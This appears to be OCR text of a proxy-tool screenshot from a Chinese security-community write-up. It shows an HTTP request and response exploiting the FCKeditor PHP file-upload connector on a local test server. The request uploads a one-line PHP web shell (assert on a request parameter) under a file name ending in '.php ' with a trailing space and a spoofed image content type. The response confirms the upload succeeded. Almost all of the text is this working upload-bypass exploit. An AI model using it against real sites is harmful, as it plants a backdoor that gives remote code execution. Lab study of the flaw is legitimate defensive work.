 Request
Raw Params Headers Hex
POST
/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=FileUpl
oad&Type=File&CurrentFolder=/ HTTP/1.1
Host: localhost:9096
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost:9096/fckeditor/editor/filemanager/browser/default/connectors/test.html
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 237
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="NewFile"; filename="05091707156.php "
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 30 May 2019 05:46:41 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 115
Connection: close
Content-Type: text/html
<script
type="text/javascript">window.parent.frames["frmUpload"].OnUploadCompleted(0,
"05091707156.php ") ;</script>
红日安全
先知社区